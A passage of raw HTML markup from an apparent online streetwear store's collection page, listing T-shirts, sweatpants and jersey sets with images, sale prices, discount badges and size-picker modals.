  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8992798081305" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-8992798081305"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309&width=165 165w,//369losangeles.com/cdn/shop/files/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309&width=360 360w,//369losangeles.com/cdn/shop/files/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309&width=533 533w,//369losangeles.com/cdn/shop/files/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309&width=720 720w,//369losangeles.com/cdn/shop/files/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309 800w
                "
                src="//369losangeles.com/cdn/shop/files/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Talk Less Do More Short-Sleeve T-Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/MockupBackShirts_ea48f64d-c89d-46c0-b497-ec7a968f0c57.jpg?v=1756890309&width=165 165w,//369losangeles.com/cdn/shop/files/MockupBackShirts_ea48f64d-c89d-46c0-b497-ec7a968f0c57.jpg?v=1756890309&width=360 360w,//369losangeles.com/cdn/shop/files/MockupBackShirts_ea48f64d-c89d-46c0-b497-ec7a968f0c57.jpg?v=1756890309&width=533 533w,//369losangeles.com/cdn/shop/files/MockupBackShirts_ea48f64d-c89d-46c0-b497-ec7a968f0c57.jpg?v=1756890309&width=720 720w,//369losangeles.com/cdn/shop/files/MockupBackShirts_ea48f64d-c89d-46c0-b497-ec7a968f0c57.jpg?v=1756890309 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/MockupBackShirts_ea48f64d-c89d-46c0-b497-ec7a968f0c57.jpg?v=1756890309&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/talk-less-do-more-t-shirt"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9832571666713"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9832571666713 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9832571666713"
              >
                Talk Less Do More Short-Sleeve T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9832571666713"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>75% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-9832571666713"
            
          >
            <a
              href="/products/talk-less-do-more-t-shirt"
              id="CardLink-template--25674662609177__main-collection-product-grid-9832571666713"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-9832571666713 Badge-template--25674662609177__main-collection-product-grid-9832571666713"
            >
              Talk Less Do More Short-Sleeve T-Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9832571666713" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $70.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9832571666713">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid9832571666713-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid9832571666713-submit title-template--25674662609177__main-collection-product-grid-9832571666713"
                  data-product-url="/products/talk-less-do-more-t-shirt"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9832571666713" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Talk Less Do More Short-Sleeve T-Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9832571666713"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9832571666713" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-9832571666713"
              class="badge badge--bottom-left color-accent-2"
            >
              75%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309&width=165 165w,//369losangeles.com/cdn/shop/files/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309&width=360 360w,//369losangeles.com/cdn/shop/files/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309&width=533 533w,//369losangeles.com/cdn/shop/files/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309&width=720 720w,//369losangeles.com/cdn/shop/files/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309 800w
                "
                src="//369losangeles.com/cdn/shop/files/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Talk Less Do More T-Shirt &amp; Sweatshorts Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309&width=165 165w,//369losangeles.com/cdn/shop/files/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309&width=360 360w,//369losangeles.com/cdn/shop/files/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309&width=533 533w,//369losangeles.com/cdn/shop/files/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309&width=720 720w,//369losangeles.com/cdn/shop/files/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/talk-less-do-more-t-shirt-sweatshorts-full-set"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9486129332505"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9486129332505 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9486129332505"
              >
                Talk Less Do More T-Shirt &amp; Sweatshorts Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9486129332505"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-9486129332505"
            
          >
            <a
              href="/products/talk-less-do-more-t-shirt-sweatshorts-full-set"
              id="CardLink-template--25674662609177__main-collection-product-grid-9486129332505"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-9486129332505 Badge-template--25674662609177__main-collection-product-grid-9486129332505"
            >
              Talk Less Do More T-Shirt &amp; Sweatshorts Full Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9486129332505" data-rating="4.6" data-raters="14"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9486129332505">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid9486129332505-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid9486129332505-submit title-template--25674662609177__main-collection-product-grid-9486129332505"
                  data-product-url="/products/talk-less-do-more-t-shirt-sweatshorts-full-set"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9486129332505" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Talk Less Do More T-Shirt &amp;amp; Sweatshorts Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9486129332505"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9486129332505" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-9486129332505"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358&width=165 165w,//369losangeles.com/cdn/shop/files/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358&width=360 360w,//369losangeles.com/cdn/shop/files/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358&width=533 533w,//369losangeles.com/cdn/shop/files/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358&width=720 720w,//369losangeles.com/cdn/shop/files/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358 800w
                "
                src="//369losangeles.com/cdn/shop/files/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="University Members Fleece Sweatpants"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/university-members-flare-sweatpants"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9832578351385"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9832578351385 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9832578351385"
              >
                University Members Fleece Sweatpants
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9832578351385"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>75% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-9832578351385"
            
          >
            <a
              href="/products/university-members-flare-sweatpants"
              id="CardLink-template--25674662609177__main-collection-product-grid-9832578351385"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-9832578351385 Badge-template--25674662609177__main-collection-product-grid-9832578351385"
            >
              University Members Fleece Sweatpants
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9832578351385" data-rating="4.2" data-raters="11"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $70.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9832578351385">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid9832578351385-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid9832578351385-submit title-template--25674662609177__main-collection-product-grid-9832578351385"
                  data-product-url="/products/university-members-flare-sweatpants"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9832578351385" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for University Members Fleece Sweatpants"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9832578351385"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9832578351385" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-9832578351385"
              class="badge badge--bottom-left color-accent-2"
            >
              75%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480&width=165 165w,//369losangeles.com/cdn/shop/files/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480&width=360 360w,//369losangeles.com/cdn/shop/files/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480&width=533 533w,//369losangeles.com/cdn/shop/files/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480&width=720 720w,//369losangeles.com/cdn/shop/files/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480 800w
                "
                src="//369losangeles.com/cdn/shop/files/badasiwannbeset_de2b9385-6500-42b7-9eea-abf1b0050317.jpg?v=1756888480&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bad As I Wanna Be T-Shirt &amp; Flare Sweatpants Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/MockupFrontShirts.jpg?v=1756888480&width=165 165w,//369losangeles.com/cdn/shop/files/MockupFrontShirts.jpg?v=1756888480&width=360 360w,//369losangeles.com/cdn/shop/files/MockupFrontShirts.jpg?v=1756888480&width=533 533w,//369losangeles.com/cdn/shop/files/MockupFrontShirts.jpg?v=1756888480&width=720 720w,//369losangeles.com/cdn/shop/files/MockupFrontShirts.jpg?v=1756888480 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/MockupFrontShirts.jpg?v=1756888480&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bad-as-i-wanna-be-t-shirt-flare-sweatpants-full-set"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9271870587161"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9271870587161 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9271870587161"
              >
                Bad As I Wanna Be T-Shirt &amp; Flare Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9271870587161"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-9271870587161"
            
          >
            <a
              href="/products/bad-as-i-wanna-be-t-shirt-flare-sweatpants-full-set"
              id="CardLink-template--25674662609177__main-collection-product-grid-9271870587161"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-9271870587161 Badge-template--25674662609177__main-collection-product-grid-9271870587161"
            >
              Bad As I Wanna Be T-Shirt &amp; Flare Sweatpants Full Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9271870587161" data-rating="4.6" data-raters="10"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9271870587161">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid9271870587161-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid9271870587161-submit title-template--25674662609177__main-collection-product-grid-9271870587161"
                  data-product-url="/products/bad-as-i-wanna-be-t-shirt-flare-sweatpants-full-set"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9271870587161" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Bad As I Wanna Be T-Shirt &amp;amp; Flare Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9271870587161"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9271870587161" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-9271870587161"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/stackedeagle.jpg?v=1756888712&width=165 165w,//369losangeles.com/cdn/shop/files/stackedeagle.jpg?v=1756888712&width=360 360w,//369losangeles.com/cdn/shop/files/stackedeagle.jpg?v=1756888712&width=533 533w,//369losangeles.com/cdn/shop/files/stackedeagle.jpg?v=1756888712&width=720 720w,//369losangeles.com/cdn/shop/files/stackedeagle.jpg?v=1756888712 800w
                "
                src="//369losangeles.com/cdn/shop/files/stackedeagle.jpg?v=1756888712&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cream Eagle Football Jersey &amp; Mesh Shorts Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/BEIGEEAGLEJERSEYBACK_dffe6a90-b8a5-4950-aac4-a1d5eea79d31.jpg?v=1756888712&width=165 165w,//369losangeles.com/cdn/shop/files/BEIGEEAGLEJERSEYBACK_dffe6a90-b8a5-4950-aac4-a1d5eea79d31.jpg?v=1756888712&width=360 360w,//369losangeles.com/cdn/shop/files/BEIGEEAGLEJERSEYBACK_dffe6a90-b8a5-4950-aac4-a1d5eea79d31.jpg?v=1756888712&width=533 533w,//369losangeles.com/cdn/shop/files/BEIGEEAGLEJERSEYBACK_dffe6a90-b8a5-4950-aac4-a1d5eea79d31.jpg?v=1756888712&width=720 720w,//369losangeles.com/cdn/shop/files/BEIGEEAGLEJERSEYBACK_dffe6a90-b8a5-4950-aac4-a1d5eea79d31.jpg?v=1756888712 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/BEIGEEAGLEJERSEYBACK_dffe6a90-b8a5-4950-aac4-a1d5eea79d31.jpg?v=1756888712&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cream-eagle-football-jersey-mesh-shorts-full-set"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9557820866841"
